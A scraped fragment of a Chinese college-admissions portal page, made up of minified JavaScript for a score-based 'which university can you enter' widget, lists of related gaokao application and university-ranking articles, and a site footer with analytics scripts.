            -1<location.href.indexOf("tbqqq.com")?(q&&$(".article-content .prev_next").after('<div class="dx-form dx-form-a">    <h2 class="dx-form-head-new">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h2>    <div class="dx-form-box">        <div class="dx-form-select">            <div class="dx-form-province dx-form-province1"></div>            <div class="dx-form-info">                <div class="dx-form-subjects"></div>                <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>            </div>        </div>        <div class="dx-form-subjects-b"></div>        <div class="index-form-score">            <div class="index-form-score-item">                <div  class="index-form-input-box input-score">                    <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>                </div>            </div>        </div>        <div class="dx-form-submit" data-type="a">\u6d4b\u4e00\u6d4b\u80fd\u4e0a\u7684\u5927\u5b66</div>    </div></div>'),
            r&&$(".aside").prepend('<div class="dx-form dx-form-b">    <h3 class="dx-form-head">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h3>    <div class="dx-form-select">        <div class="dx-form-province dx-form-province1"></div>        <div class="dx-form-info">            <div class="dx-form-subjects"></div>            <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>        </div>    </div>    <div class="index-form-score">        <div class="index-form-score-item">            <div  class="index-form-input-box input-score">                <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>            </div>        </div>    </div>    <div class="dx-form-submit" data-type="b">\u6d4b\u4e00\u6d4b\u6211\u80fd\u4e0a\u7684\u5927\u5b66</div></div>')):
            (q&&$(".link_box").after('<div class="dx-form dx-form-a">    <h2 class="dx-form-head-new">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h2>    <div class="dx-form-box">        <div class="dx-form-select">            <div class="dx-form-province dx-form-province1"></div>            <div class="dx-form-info">                <div class="dx-form-subjects"></div>                <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>            </div>        </div>        <div class="dx-form-subjects-b"></div>        <div class="index-form-score">            <div class="index-form-score-item">                <div  class="index-form-input-box input-score">                    <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>                </div>            </div>        </div>        <div class="dx-form-submit" data-type="a">\u6d4b\u4e00\u6d4b\u80fd\u4e0a\u7684\u5927\u5b66</div>    </div></div>'),
            r&&$(".right").prepend('<div class="dx-form dx-form-b">    <h3 class="dx-form-head">\u6d4b\u4e00\u6d4b\u4f60\u80fd\u4e0a\u7684\u5927\u5b66</h3>    <div class="dx-form-select">        <div class="dx-form-province dx-form-province1"></div>        <div class="dx-form-info">            <div class="dx-form-subjects"></div>            <div class="dx-form-courses"><span>\u9009\u62e9\u79d1\u76ee</span></div>        </div>    </div>    <div class="index-form-score">        <div class="index-form-score-item">            <div  class="index-form-input-box input-score">                <span>&nbsp;&nbsp;&nbsp;&nbsp;</span><input type="number" oninput="if(value.length>3) value=value.slice(0,3)" placeholder="\u8f93\u5165\u6210\u7ee9" /><span>\u5206</span>            </div>        </div>    </div>    <div class="dx-form-submit" data-type="b">\u6d4b\u4e00\u6d4b\u6211\u80fd\u4e0a\u7684\u5927\u5b66</div></div>')),
            p(),v(),L(),M(),configB.s&&$("body").append("<script>"+configB.s+"\x3c/script>")})}function p(){$(".dx-form-province").on("click",function(){$(".province-modal").css("display","block");$("body").css({overflow:"hidden"})});$(".dx-form-subjects").on("click",w);$(".dx-form-subjects-b").on("click",w);$(".dx-form-courses").on("click",function(){$(".course-modal").css("display","block");$("body").css({overflow:"hidden"})});$(".input-score input").on("input",function(b){3>=$(this).val().length&&$(this).val()!==
            e.score&&(e.score=$(this).val(),e.score>e.province.scoreMax&&(e.score=e.province.scoreMax,$(this).val(e.province.scoreMax)),$(".input-score input").each(function(){$(this).val(e.score)}))});$(".dx-form-submit").on("click",N)}function v(){var b=$($.parseHTML('<div class="dx-modal">    <div class="dx-modal-mask dx-modal-close"></div>    <div class="dx-modal-container">        <div class="dx-modal-head">            <h3></h3>            <div class="dx-modal-close">x</div>        </div>        <div class="dx-modal-content"></div>    </div></div>')).addClass("province-modal");
    b.find("h3").text("\u9009\u62e9\u7701\u4efd");$("body").append(b)}function L(){$(".dx-modal-close").on("click",function(b){if($(this).closest(".dx-modal").hasClass("course-modal")){b=$(".course-modal .dx-modal-content div");for(var a=e.scoreType[g].courseTypeItem.concat(e.scoreType[g].courseTypeItemSecond),d=e.subjectID,c=0;c<a.length;c++){for(var k=!1,f=0;f<d.length;f++)a[c].subjectID===d[f].subjectID&&(k=!0,b[c].className="selected");k||(b[c].className="")}}$(this).closest(".dx-modal").css("display",
            "none");$("body").removeAttr("style")});$(".province-modal .dx-modal-content").on("click",O);$(".course-modal").on("click",".dx-modal-content",w)}function M(){z("get","api/public/ProvinceList","",{},function(b){if(b.data&&b.data.defaultProvinece.length){n=b.data.defaultProvinece;try{var a=localAddress.province.substring(0,2)||localAddress.city.substring(0,2);n.every(function(c){return-1==c.provinceName.indexOf(a)})&&(a="\u5e7f\u4e1c")}catch(c){a="\u5e7f\u4e1c"}var d="";n.forEach(function(c){-1<c.provinceName.indexOf(a)?
            ($(".dx-form-province").html("<span>"+c.provinceName+"</span>"),d+="<div class='selected'>"+c.provinceName+"</div>",e.province=c,e.provinceID=c.provinceID,e.provinceName=c.provinceName,e.scoreType=c.scoreType,H()):d+="<div>"+c.provinceName+"</div>"}.bind(this));$(".province-modal .dx-modal-content").html(d)}})}function O(b){var a=null,d=$(".province-modal .dx-modal-content")[0];b=b.target;d===b.parentNode&&(a=[].indexOf.call(d.querySelectorAll("div"),b));$(".input-score input").each(function(){$(this).val("")});
            l=[];m=[];if("number"==typeof a&&e.provinceID!=n[a].provinceID)for(n[a].scoreType&&(e.province=n[a],e.provinceID=n[a].provinceID,e.provinceName=n[a].provinceName,e.scoreType=n[a].scoreType,e.score="",e.subjectID=[],e.scoreTypeID=0,H()),$(".dx-form-province span").html(n[a].provinceName),d=0;d<n.length;d++)d===a?$(".province-modal .dx-modal-content div").eq(d).addClass("selected"):$(".province-modal .dx-modal-content div").eq(d).removeClass("selected");$(".province-modal").css("display","none");$("body").removeAttr("style")}
            function H(){$(".dx-form-subjects-list").remove();var b=e.province,a=$(".dx-form-subjects"),d=$(".dx-form-courses");A=0<b.scoreType[0].scoreTypeID;a.hide();d.hide();switch(b.examType){case 0:d="";for(var c=0;c<b.scoreType[g].courseTypeItem.length;c++)d+='<div class="dx-form-subjects-item" data-course="0,'+c+'">',d+="    <i></i>",d+="    <span>"+b.scoreType[g].courseTypeItem[c].subjectName+"</span>",d+="</div>";a.html(d);a.show();break;case 1:case 2:d='<div class="dx-form-subjects-list">';for(c=0;c<
    b.scoreType[g].courseTypeItem.length;c++)d+='<div data-course="1,'+c+'" class="subject'+b.examType+'")">',d+=b.scoreType[g].courseTypeItem[c].subjectName,d+="</div>";d+="</div>";$(".index-form-score").before(d);$(".dx-form-subjects-list").on("click",w);$(".dx-form-a .dx-form-subjects-list").css("margin","12px 0 0");break;case 3:if(A){d="";for(c=0;c<b.scoreType.length;c++){if("\u9ed8\u8ba4"==b.scoreType[0].scoreTypeName)return B();d+='<div class="dx-form-subjects-item" data-course="0,'+c+'">';d+="    <i></i>";
    d+="    <span>"+b.scoreType[c].scoreTypeName+"</span>";d+="</div>"}a.html(d);a.show()}else B()}C=[];l=[];m=[]}function B(){var b=e.province;var a='<div class="dx-form-subjects-list">';if(b.scoreType[g].courseTypeItem.length){for(var d=0;d<b.scoreType[g].courseTypeItem.length;d++)a+='<div data-course="2,'+d+'">',a+=b.scoreType[g].courseTypeItem[d].subjectName,a+="</div>";a+='<span style="margin-left:5px;background:rgba(0,0,0,.4);height:20px;width:1px;display:inline-block;position: relative;bottom: 0;top: 5px;margin-right: 2px;"></span>'}if(b.scoreType[g].courseTypeItemSecond.length){for(d=
    0;d<b.scoreType[g].courseTypeItemSecond.length;d++)a+='<text data-course="3,'+d+'">',a+=b.scoreType[g].courseTypeItemSecond[d].subjectName,a+="</text>";a+="</div>";$(".index-form-score").before(a);$(".dx-form-subjects-list").on("click",w);$(".dx-form-a .dx-form-subjects-list").css("margin","12px 0 0")}}function w(b){if(b=b.target.dataset.course||b.target.parentNode&&b.target.parentNode.dataset.course){b=b.split(",");var a=Number(b[0]);b=Number(b[1]);if(0===a){var d=$(".dx-form-subjects-item");for(a=
    0;a<e.scoreType[g].courseIDs.length;a++)if(a==b){A?(e.scoreTypeID=e.scoreType[a].scoreTypeID,$(".dx-form-subjects-list").remove(),m=[],l=[],B()):e.subjectID=[e.scoreType[g].courseTypeItem[b]];for(var c=0;c<d.length;c++)0==c%2&&(d.eq(c).removeClass("selected"),d.eq(c+1).addClass("selected"))}else for(c=0;c<d.length;c++)0==c%2&&(d.eq(c).addClass("selected"),d.eq(c+1).removeClass("selected"))}else if(1===a){d=$(".dx-form-subjects-list div");var k=$(".dx-form-subjects-b .dx-form-subjects-box-item");0>=
    l.length&&(l=JSON.parse(JSON.stringify(C)));for(a=0;a<l.length;a++)if(l[a].subjectID===e.scoreType[g].courseTypeItem[b].subjectID){for(c=0;c<d.length;c++){var f=d[c].dataset.course.split(",");f=Number(f[1]);f==b&&(d.eq(c).removeClass("selected"),k.eq(c).removeClass("selected-bottom"))}l.splice(a,1);return}if(3==l.length)t({title:"\u6700\u591a\u9009\u62e93\u4e2a\u5b66\u79d1"});else{for(c=0;c<d.length;c++)f=d[c].dataset.course.split(","),f=Number(f[1]),f==b&&(d.eq(c).addClass("selected"),k.eq(c).addClass("selected-bottom"));
            l.push(e.scoreType[g].courseTypeItem[b]);e.subjectID=JSON.parse(JSON.stringify(l))}}else{if(2==a)for(l=[],d=$(".dx-form-subjects-list div"),k=$(".dx-form-subjects-b .dx-form-subjects-box-item"),l.push(e.scoreType[g].courseTypeItem[b]),c=0;c<d.length;c++)f=d[c].dataset.course.split(","),f=Number(f[1]),f==b?(d.eq(c).addClass("selected"),k.eq(c).addClass("selected-bottom")):(d.eq(c).removeClass("selected"),k.eq(c).removeClass("selected-bottom"));if(3==a){d=$(".dx-form-subjects-list text");k=$(".dx-form-subjects-b .dx-form-subjects-box-item");
    0>=m.length&&(m=JSON.parse(JSON.stringify(C)),m.forEach(function(D,u){e.scoreType[g].courseTypeItem.forEach(function(x){x.subjectID==D.subjectID&&m.splice(u,1)}.bind(this))}.bind(this)));for(a=0;a<m.length;a++)if(m[a].subjectID===e.scoreType[g].courseTypeItemSecond[b].subjectID){for(c=0;c<d.length;c++)f=d[c].dataset.course.split(","),f=Number(f[1]),f==b&&(d.eq(c).removeClass("selected"),k.eq(c).removeClass("selected-bottom"));m.splice(a,1);return}if(2<=m.length){t({title:"\u6700\u591a\u9009\u62e92\u4e2a\u6b21\u9009\u5b66\u79d1"});
            return}for(c=0;c<d.length;c++)f=d[c].dataset.course.split(","),f=Number(f[1]),f==b&&(d.eq(c).addClass("selected"),k.eq(c).addClass("selected-bottom"));m.push(e.scoreType[g].courseTypeItemSecond[b])}e.subjectID=m.concat(l)}}}function N(b){if(!n)return I(b.currentTarget.dataset.type,2);if(e.province.provinceName){if(0==e.province.examType){if(!e.subjectID.length){t({title:"\u8bf7\u9009\u62e9\u6587\u7406\u79d1"});return}}else if(3!==e.subjectID.length){t({title:"\u8bf7\u9009\u62e93\u4e2a\u79d1\u76ee"});
            return}var a=$(".input-score input").val();if(!a||isNaN(Number(a)))t({title:"\u6210\u7ee9\u6709\u8bef\uff0c\u8bf7\u91cd\u65b0\u586b\u5199"});else{var d=e.province.scoreMax;a=Number(a);var c=!1;a>d?c=!0:150>a&&(c=!0);c?t({title:"\u6210\u7ee9\u6709\u8bef\uff0c\u8bf7\u91cd\u65b0\u586b\u5199"}):(e.score=a,I(b))}}else t({title:"\u8bf7\u9009\u62e9\u7701\u4efd"})}function I(b){var a="a"==b?configA:configB;b=a.url||"http://www.diebian.net/#/choose";b+="?cid="+(a.cid||P)+"&did="+(a.did||"")+"&";0==e.province.examType?
    b+="score="+$(".input-score input").val()+"&province="+e.province.provinceID+"&course="+e.subjectID[g].subjectID+"&scoreTypeID="+e.scoreTypeID:(a=e.subjectID.map(function(d){return d.subjectID}.bind(this)).join(""),b+="score="+$(".input-score input").val()+"&province="+e.province.provinceID+"&course="+a+"&scoreTypeID="+e.scoreTypeID);window.open(b+"&pathName="+Q)}function z(b,a,d,c,k,f,D){$.ajax({url:0===a.indexOf("http")?a:0===a.indexOf("api")?"https://mp.diebian.net/"+a:"https://apiv3.diebian.net/"+
    a,type:b,data:d,headers:c,dataType:"json",async:!0,contentType:"application/json; charset=utf-8",timeout:3E4,success:function(u,x){"success"==x&&"0"==u.errorType||"000000"==u.code?k(u):console.log("fail:",u,x)},error:function(u){if(D)try{f()}catch(x){}else z(b,a,d,c,k,f,!0)}})}function t(b){if(b&&b.title){clearTimeout(E);if(J)$(".aui-toast span").text(b.title),$(".aui-toast").show();else{var a='<div class="aui-toast"><div class="aui-toast-container">    <span>'+(b.title+"</span>");a+="</div></div>";
    $("body").append(a);J=!0}E=setTimeout(function(){$(".aui-toast").hide();clearTimeout(E)},b.duration||1500)}}function F(b){try{if(!localStorage)return!1;var a=localStorage.getItem(b),d=JSON.parse(a);return d?new Date-1>d.exp?(K(b),""):d.val:null}catch(c){return K(b),null}}function K(b){if(!localStorage)return!1;localStorage.removeItem(b)}var q=!0,r=!0,G=-1<location.href.indexOf("daxuelu.com"),P=G?"ZfBVZdgNiSaE":"ZfBVZdudtX7z",Q=encodeURIComponent(location.pathname);if(F("localAddress")&&F("localAddress").province){var y=
    F("localAddress");localAddress={province:y.province,city:y.city};lo=y.province;lc=y.city;localAddress&&localAddress.province&&h()}else $.ajax({url:"https://ip.5646.cn/json",type:"get",dataType:"json",async:!0,contentType:"application/json; charset=utf-8",timeout:3E4,success:function(b,a){try{if(localStorage){var d=new Date-1,c=(new Date).getTime()+432E5;localStorage.setItem("localAddress",JSON.stringify({val:b,exp:c>d?c:c+432E5}))}}catch(k){console.log(k)}localAddress={province:b.province,city:b.city};
            lo=b.province;lc=b.city;localAddress&&localAddress.province||(localAddress={province:"\u5e7f\u4e1c",city:""},lo="\u5e7f\u4e1c",lc="");h()},error:function(b){h()}});if(q||r)var n=null,e={provinceID:0,provinceName:"",province:{provinceName:"",ID:"",examType:"",courses:[]},scoreType:[],score:"",subjectID:[],scoreTypeID:0},A=!1,C=[],l=[],m=[],g=e.scoreTypeID?e.scoreTypeID-1:0,E=null,J=!1})();
</script>
<!--
<div style="margin-bottom:10px">
<script src="https://static.daxuelu.com/js/tdx-daxuelu-pc.min.v2.js"></script>
</div>
-->
<div class="left_twos" style="display: unset">
<div class="xgtj">与“2020年雅安高考志愿填报时间,雅安高考志愿填报咨询教育机构”相关推荐</div>
<UL>
    <LI>
            <A class="sunn" target=_black href="/a_2622.html" title="2020年陕西省艺术类专业考试通知发布！艺术统考12月8日开考！">
                <img alt='2020年陕西省艺术类专业考试通知发布！艺术统考12月8日开考！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924724510829.jpg"  src="https://oss.daxuelu.com/20200623/157924724510829.jpg">
                <B style="white-space: pre-wrap;height: 25px">2020年陕西省艺术类专业考试通知发布！艺术统考12月8日开考！</B>
                <p class="list_content">在艺术生紧张的备考和焦急的等待中，2020年陕西省的艺术类专业考试通知发布了，艺术生的专业考试定于1</p>
            </A>
            <I>2020年07月13日 14:26</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_3499.html" title="2020年车辆工程专业大学排名：吉林大学赶超清华名列第一！">
                <img alt='2020年车辆工程专业大学排名：吉林大学赶超清华名列第一！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924752075060.jpg"  src="https://oss.daxuelu.com/20200623/157924752075060.jpg">
                <B style="white-space: pre-wrap;height: 25px">2020年车辆工程专业大学排名：吉林大学赶超清华名列第一！</B>
                <p class="list_content">车辆工程专业应该是很多男同学在进行高考填报志愿时的热门之选，但是在选择学校的时候大家却犯了愁，因为不</p>
            </A>
            <I>2020年12月10日 16:31</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_3516.html" title="江苏有哪些二本大学？2020年江苏省二本大学排名及分数线具体数据汇总！">
                <img alt='江苏有哪些二本大学？2020年江苏省二本大学排名及分数线具体数据汇总！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924752498648.jpg"  src="https://oss.daxuelu.com/20200623/157924752498648.jpg">
                <B style="white-space: pre-wrap;height: 25px">江苏有哪些二本大学？2020年江苏省二本大学排名及分数线具体数据汇总！</B>
                <p class="list_content">选学校是高考考生填报志愿时最纠结的问题之一，对于想要在江苏省上学的考生们，有没有自己的一些备选学校呢</p>
            </A>
            <I>2020年08月29日 15:19</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_3522.html" title="审计学选择哪一所大学比较合适？详见2020年审计学专业大学排名！">
                <img alt='审计学选择哪一所大学比较合适？详见2020年审计学专业大学排名！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924752699342.jpg"  src="https://oss.daxuelu.com/20200623/157924752699342.jpg">
                <B style="white-space: pre-wrap;height: 25px">审计学选择哪一所大学比较合适？详见2020年审计学专业大学排名！</B>
                <p class="list_content">审计学专业对女生来说是比较热门的专业之一，就业前景也是很不错，因此，各位对该专业有兴趣的同学们可以多</p>
            </A>
            <I>2020年07月09日 17:07</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_3524.html" title="全国哪些大学的对外汉语专业比较好？2020年对外汉语专业大学排名告诉你！">
                <img alt='全国哪些大学的对外汉语专业比较好？2020年对外汉语专业大学排名告诉你！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924752737692.jpg"  src="https://oss.daxuelu.com/20200623/157924752737692.jpg">
                <B style="white-space: pre-wrap;height: 25px">全国哪些大学的对外汉语专业比较好？2020年对外汉语专业大学排名告诉你！</B>
                <p class="list_content">对外汉语专业对于女生来说是一个比较好的专业，而且，随着汉语在全世界范围内的推广，这门语言也成为世界十</p>
            </A>
            <I>2020年07月09日 17:10</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_3528.html" title="南京市有哪些大学？2020年南京市大学具体名单在此！">
                <img alt='南京市有哪些大学？2020年南京市大学具体名单在此！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924752858078.jpg"  src="https://oss.daxuelu.com/20200623/157924752858078.jpg">
                <B style="white-space: pre-wrap;height: 25px">南京市有哪些大学？2020年南京市大学具体名单在此！</B>
                <p class="list_content">高考志愿填报中最重要的一环就是选择一所心仪的大学，那么，对于想要在南京市上学的孩子们，想来最关心的问</p>
            </A>
            <I>2020年07月09日 17:25</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_3530.html" title="想要在山东省上大学？2020年山东省大学具体名单送给你！">
                <img alt='想要在山东省上大学？2020年山东省大学具体名单送给你！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924752876313.jpg"  src="https://oss.daxuelu.com/20200623/157924752876313.jpg">
                <B style="white-space: pre-wrap;height: 25px">想要在山东省上大学？2020年山东省大学具体名单送给你！</B>
                <p class="list_content">在每年高考志愿填报的时候，考生和家长们的纠结也就来了!到底在哪个城市读大学呢???以下是小编为想要在</p>
            </A>
            <I>2020年07月10日 09:51</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_3535.html" title="哪些学校的编导类专业比较好？2020年广播电视编导专业大学排名告诉你！">
                <img alt='哪些学校的编导类专业比较好？2020年广播电视编导专业大学排名告诉你！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924753016094.jpg"  src="https://oss.daxuelu.com/20200623/157924753016094.jpg">
                <B style="white-space: pre-wrap;height: 25px">哪些学校的编导类专业比较好？2020年广播电视编导专业大学排名告诉你！</B>
                <p class="list_content">近期，艺术类高考统考通知已经陆续公布了，为了帮助编导类专业的学生们对自己未来的学校有一个明确的规划，</p>
            </A>
            <I>2020年07月10日 10:01</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_3998.html" title="2020年我国大学生入伍报名人数达107.8万，比去年同期增加5.7万人！">
                <img alt='2020年我国大学生入伍报名人数达107.8万，比去年同期增加5.7万人！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924767420664.jpg"  src="https://oss.daxuelu.com/20200623/157924767420664.jpg">
                <B style="white-space: pre-wrap;height: 25px">2020年我国大学生入伍报名人数达107.8万，比去年同期增加5.7万人！</B>
                <p class="list_content">近年来，大学生应征入伍的人数越来越多了，更多的人开始致力于投身国防、报效祖国。大学生入伍为部队带去了</p>
            </A>
            <I>2020年07月08日 10:41</I>
        </LI><LI>
            <A class="sunn" target=_black href="/a_4103.html" title="想要考军校？2020年军队和武警部队招生工作重要信息都在这里！">
                <img alt='想要考军校？2020年军队和武警部队招生工作重要信息都在这里！' class="jiasu"  data-original="https://oss.daxuelu.com/20200623/157924770157099.jpg"  src="https://oss.daxuelu.com/20200623/157924770157099.jpg">
                <B style="white-space: pre-wrap;height: 25px">想要考军校？2020年军队和武警部队招生工作重要信息都在这里！</B>
                <p class="list_content">大学路圆梦网小编推荐：报考军校以及国防学校都需要注意哪些事项？答案都在这里！想要报考军校？你知道全国</p>
            </A>
            <I>2020年07月08日 09:39</I>
        </LI></UL>
</div>
</div>   


<div class="cori_two">
    <h2>每周推荐</h2>
        <br><br><br>

<!--
<h2>栏目推荐</h2>
<div class="cori_jiri">
        <a target="_blank" href="/a_109895.html" title="2020年泸州高考志愿填报时间,泸州高考志愿填报咨询教育机构">
            <img class="jiasu" alt='2020年泸州高考志愿填报时间,泸州高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
            <p style="line-height: 33px">2020年泸州高考志愿填报时间,泸州高考志愿填报咨询教育机构</p>
        </a>
        <i>时间：2024年06月25日</i>
    </div><div class="cori_jiri">
        <a target="_blank" href="/a_109894.html" title="2020年德阳高考志愿填报时间,德阳高考志愿填报咨询教育机构">
            <img class="jiasu" alt='2020年德阳高考志愿填报时间,德阳高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
            <p style="line-height: 33px">2020年德阳高考志愿填报时间,德阳高考志愿填报咨询教育机构</p>
        </a>
        <i>时间：2024年06月25日</i>
    </div><div class="cori_jiri">
        <a target="_blank" href="/a_109893.html" title="2020年绵阳高考志愿填报时间,绵阳高考志愿填报咨询教育机构">
            <img class="jiasu" alt='2020年绵阳高考志愿填报时间,绵阳高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
            <p style="line-height: 33px">2020年绵阳高考志愿填报时间,绵阳高考志愿填报咨询教育机构</p>
        </a>
        <i>时间：2024年06月25日</i>
    </div><div class="cori_jiri">
        <a target="_blank" href="/a_109892.html" title="2020年广元高考志愿填报时间,广元高考志愿填报咨询教育机构">
            <img class="jiasu" alt='2020年广元高考志愿填报时间,广元高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
            <p style="line-height: 33px">2020年广元高考志愿填报时间,广元高考志愿填报咨询教育机构</p>
        </a>
        <i>时间：2024年06月25日</i>
    </div><div class="cori_jiri">
        <a target="_blank" href="/a_109891.html" title="2020年遂宁高考志愿填报时间,遂宁高考志愿填报咨询教育机构">
            <img class="jiasu" alt='2020年遂宁高考志愿填报时间,遂宁高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
            <p style="line-height: 33px">2020年遂宁高考志愿填报时间,遂宁高考志愿填报咨询教育机构</p>
        </a>
        <i>时间：2024年06月25日</i>
    </div>    <br><br><br>
-->
    <h2>最新文章</h2>
    <div class="cori_jiri">
            <a target="_blank" href="/a_109895.html">
                <img class="jiasu" alt='2020年泸州高考志愿填报时间,泸州高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
                <p style="line-height: 33px">2020年泸州高考志愿填报时间,泸州高考志愿填报咨询教育机构</p>

            </a>
            <i>时间：2024年06月25日</i>
        </div><div class="cori_jiri">
            <a target="_blank" href="/a_109894.html">
                <img class="jiasu" alt='2020年德阳高考志愿填报时间,德阳高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
                <p style="line-height: 33px">2020年德阳高考志愿填报时间,德阳高考志愿填报咨询教育机构</p>

            </a>
            <i>时间：2024年06月25日</i>
        </div><div class="cori_jiri">
            <a target="_blank" href="/a_109893.html">
                <img class="jiasu" alt='2020年绵阳高考志愿填报时间,绵阳高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
                <p style="line-height: 33px">2020年绵阳高考志愿填报时间,绵阳高考志愿填报咨询教育机构</p>

            </a>
            <i>时间：2024年06月25日</i>
        </div><div class="cori_jiri">
            <a target="_blank" href="/a_109892.html">
                <img class="jiasu" alt='2020年广元高考志愿填报时间,广元高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
                <p style="line-height: 33px">2020年广元高考志愿填报时间,广元高考志愿填报咨询教育机构</p>

            </a>
            <i>时间：2024年06月25日</i>
        </div><div class="cori_jiri">
            <a target="_blank" href="/a_109891.html">
                <img class="jiasu" alt='2020年遂宁高考志愿填报时间,遂宁高考志愿填报咨询教育机构' data-original="/storage/11771/images/20200523/20200523111453_52540.jpg" width="257" height="150" src="/storage/11771/images/20200523/20200523111453_52540.jpg"  width="257" height="150">
                <p style="line-height: 33px">2020年遂宁高考志愿填报时间,遂宁高考志愿填报咨询教育机构</p>

            </a>
            <i>时间：2024年06月25日</i>
        </div>
<h2>热门高校 <a href="/academy" class="more" style="float: right;margin-left: 180px;">更多</a></h2>
<div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/1.html" title="北京协和医学院">
            <img class="jiasu" alt='北京协和医学院' data-original="https://oss.daxuelu.com/20220120/164264480571745.jpg"  src="https://oss.daxuelu.com/20220120/164264480571745.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">北京协和医学院</p>
        </a>

    </div><div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/2.html" title="中央戏剧学院">
            <img class="jiasu" alt='中央戏剧学院' data-original="https://oss.daxuelu.com/20220120/164264936059102.jpg"  src="https://oss.daxuelu.com/20220120/164264936059102.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">中央戏剧学院</p>
        </a>

    </div><div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/3.html" title="中国人民公安大学">
            <img class="jiasu" alt='中国人民公安大学' data-original="https://oss.daxuelu.com/20220120/164264778195620.jpg"  src="https://oss.daxuelu.com/20220120/164264778195620.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">中国人民公安大学</p>
        </a>

    </div><div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/4.html" title="外交学院">
            <img class="jiasu" alt='外交学院' data-original="https://oss.daxuelu.com/20220120/164264948239529.jpg"  src="https://oss.daxuelu.com/20220120/164264948239529.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">外交学院</p>
        </a>

    </div><div class="cori_jiri" style="height: 100px">
        <a target="_blank" href="/academy/detail/5.html" title="北京卫生职业学院">
            <img class="jiasu" alt='北京卫生职业学院' data-original="https://oss.daxuelu.com/20220120/164264961956975.jpg"  src="https://oss.daxuelu.com/20220120/164264961956975.jpg" style="height: 90px">
            <p style="line-height: 63px;height: 100px">北京卫生职业学院</p>
        </a>

    </div>    <br><br><br>


<!--<script src="/static/js/quanju.js"></script>-->
</div>


<!--<script src="https://static.daxuelu.com/js/footindex.js"></script>-->
<div class="foot2er section">
<div id="glbbot">
<a target="_blank" href="tencent://message/?uin=2393136441&Site=www.daxuelu.com&Menu=yes">联系我们</a> - <a target="_blank" href="/a_83">课程中心</a><br>
&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" class="ba" rel="nofollow" target="_blank">鲁ICP备18049789号-7</a> <br>
<p>2020大学路版权所有 All right reserved. 版权所有</p><p>警告：未经本网授权不得转载、摘编或利用其它方式使用上述作品</p><br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d231221cd911953db5663ed30e355f6a111";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src="https://m.daxuelu.com/jump2.js"></script><script src="https://apps.bdimg.com/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://static.daxuelu.com/js/common.js"></script>
